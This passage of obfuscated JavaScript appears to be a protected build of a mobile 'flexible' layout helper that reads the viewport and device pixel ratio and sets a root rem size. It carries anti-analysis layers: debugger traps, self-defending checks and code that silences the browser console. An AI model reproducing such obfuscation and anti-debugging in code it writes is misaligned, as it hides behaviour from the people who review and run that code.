_0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return _0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return 